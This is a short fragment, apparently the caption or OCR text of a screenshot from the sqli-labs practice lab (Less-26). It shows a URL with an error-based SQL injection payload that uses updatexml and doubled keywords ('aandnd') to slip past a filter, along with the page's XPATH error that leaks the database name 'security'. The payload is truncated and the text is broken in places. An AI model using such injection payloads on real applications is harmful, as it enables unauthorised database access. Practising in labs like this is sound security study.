 32/sqli-labs/Less-26/?id=1%27%20aandnd(updatexml(1,concat(0x23,databas...
Welcome Dhakkan
r 1 to be resource, boolean given in C:\phpstudy\PHPTutorial\WWW\sqli-l
XPATH syntax error: '#security#'